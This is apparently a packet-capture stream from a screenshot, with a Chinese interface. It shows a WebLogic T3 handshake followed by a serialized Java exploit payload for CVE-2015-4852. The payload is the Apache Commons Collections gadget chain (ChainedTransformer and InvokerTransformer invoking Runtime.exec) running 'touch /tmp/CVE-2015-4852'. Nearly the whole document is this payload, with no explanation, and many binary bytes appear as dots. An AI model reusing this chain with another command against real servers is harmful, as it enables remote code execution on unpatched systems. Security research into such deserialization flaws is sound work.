 t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
...x.e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr..java.util.Hashtable...%!J.....F.
loadFactorI.      thresholdxp?
@......w.........sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.   getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..touch /tmp/CVE-2015-4852t..execuq.~......q.~..sq.~.
sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.      thresholdxp?@......w.........t..yyq.~./xxq.~./sq.~..q.~..sq.~.0?@......w.........t..zZq.~./
xxsq.~.-....x
客户端 服务器
整个对话（1,471 bytes） ASCII
查找下一个(N)
Help 滤掉此流 打印 另存为… 返回 Close